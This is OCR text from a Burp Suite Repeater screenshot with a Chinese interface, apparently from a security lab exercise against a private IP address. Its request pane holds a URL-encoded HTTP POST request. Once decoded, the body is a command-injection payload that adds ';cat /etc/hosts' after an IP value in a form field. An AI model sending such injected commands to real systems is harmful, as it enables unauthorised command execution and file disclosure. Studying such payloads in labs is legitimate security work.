 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × +
发送 取消 < > 目标: http://172.72.23.24 HTTP/1
请求
响应
美化 Raw Hex \n
1 %50%4f%53%54%20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%37%32%2e%37%32
%2e%32%33%2e%32%34%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%32%37%0d%0a%43
%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77
%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0d%0a%0d%0a%69%70%3d%31%32%37%2e%30
%2e%30%2e%31%3b%63%61%74%20%2f%65%74%63%2f%68%6f%73%74%73
Inspector
Notes
Search 0高亮
172.72.23.24:80无法连接 0字节
Event log (1) 所有问题 内存: 363.9MB